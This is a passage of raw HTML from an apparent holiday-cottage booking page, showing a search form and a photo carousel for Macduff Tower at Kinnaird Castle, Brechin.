1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 sc-f459aab1-1 jdwQzL dcCYSG"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 faKZDs"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-c696de4-2 kNXGAz"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 fMWkOz"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-c696de4-0 galCHJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10810951.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10810951.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10810951.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10810951.jpg" alt="Impressive stately Kinnaird Castle | Lauderdale Apartment, Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802024.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802024.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802024.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802024.jpg" alt="Stunning living room with an open fire | Macduff Tower - Kinnaird Castle, Brechin" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802025.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802025.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802025.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802025.jpg" alt="Spacious living room | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802026.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802026.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802026.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802026.jpg" alt="Comfortable living room with a cosy open fire | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802027.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802027.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802027.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802027.jpg" alt="Well presented dining room | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802028.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802028.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802028.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802028.jpg" alt="Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802029.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802029.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802029.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802029.jpg" alt="Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802030.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802030.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802030.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802030.jpg" alt="Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802031.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802031.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802031.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802031.jpg" alt="Kitchen | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802032.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802032.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802032.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802032.jpg" alt="Spacious, comfortable twin bedroom | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802033.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802033.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802033.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802033.jpg" alt="Spacious, comfortable twin bedroom | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802034.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802034.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802034.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802034.jpg" alt="Bathroom | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802035.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802035.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802035.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802035.jpg" alt="Bathroom | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802036.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802036.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802036.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802036.jpg" alt="Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802037.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802037.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802037.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802037.jpg" alt="Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802038.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802038.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802038.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802038.jpg" alt="Kinnaird Castle | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802039.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802039.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802039.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802039.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802040.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802040.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802040.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802040.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802041.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802041.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802041.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802041.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802042.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802042.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802042.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802042.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802043.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802043.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802043.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802043.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802044.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10802044.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10802044.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10802044.jpg" alt="Kinnaird Estate | Macduff Tower - Kinnaird Castle, Brechin" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source 